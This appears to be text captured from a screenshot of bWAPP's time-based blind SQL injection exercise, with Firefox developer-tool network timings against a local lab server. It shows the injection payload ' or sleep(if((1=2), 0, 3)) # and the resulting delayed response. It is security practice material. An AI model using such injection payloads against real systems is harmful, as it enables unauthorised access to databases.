 / SQL Injection - Blind - Time-Based /
Search for a movie: ' or sleep(if((1=2), 0, 3)) # Search
The result will be sent by e-mail...
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒 15.36 秒
200 GET 192.168.80.2 sqli_15.php?title='+or+sleep(if((1=2),+0,+3))+#&act... document html 3.82 KB 12.65 KB
200 GET 192.168.80.2 stylesheet.css stylesheet css 已缓存 6.34 KB
200 GET 192.168.80.2 html5.js script js 已缓存 0 字节
200 GET 192.168.80.2 favicon.ico img vnd.micr... 已缓存 1.12 KB
消息头 Cookie 参数 响应 耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 30008 毫秒
接收: 0 毫秒